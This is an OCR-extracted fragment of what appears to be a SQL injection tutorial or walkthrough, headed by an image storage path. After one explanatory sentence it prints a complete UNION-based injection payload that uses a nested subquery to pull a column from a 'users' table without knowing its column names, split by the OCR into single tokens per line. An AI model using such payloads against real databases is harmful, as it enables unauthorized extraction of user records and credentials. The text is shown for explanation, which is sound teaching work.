
Mixing that with our injection payload will result in the final
payload
-
1
 union select 
1
,
(
select `
4
` 
from
(
select 
1
,
2
,
3
,
4
,
5
,
6
union select 
*
 from users
)
a limit 
1
,
1
)
-- -